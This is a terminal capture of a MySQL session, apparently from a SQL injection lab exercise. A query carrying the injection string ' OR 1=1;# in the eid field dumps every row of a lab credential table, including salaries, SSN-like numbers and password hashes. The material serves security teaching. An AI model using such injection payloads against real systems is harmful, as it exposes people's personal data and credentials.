 Terminal
mysql> SELECT * FROM credential WHERE eid = '' OR 1=1;#  '
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
| ID | Name  | EID   | Salary | birth | SSN      | PhoneNumber | Address | Email
 | NickName | Password                                 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
|  1 | Alice | 10000 |  20000 | 9/20  | 10211002 |             |         |
 |          | fdbe918bdae83000aa54747fc95fe0470fff4976 |
|  2 | Boby  | 20000 |  30000 | 4/20  | 10213352 |             |         |
 |          | b78ed97677c161c1c82c142906674ad15242b2d4 |
|  3 | Ryan  | 30000 |  50000 | 4/10  | 98993524 |             |         |
 |          | a3c50276cb120637cca669eb38fb9928b017e9ef |
|  4 | Samy  | 40000 |  90000 | 1/11  | 32193525 |             |         |
 |          | 995b8b8c183f349b3cab0ae7fccd39133508d2af |
|  5 | Ted   | 50000 | 110000 | 11/3  | 32111111 |             |         |
 |          | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 |
|  6 | Admin | 99999 | 400000 | 3/5   | 43254314 |             |         |
 |          | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
6 rows in set (0.00 sec)
mysql>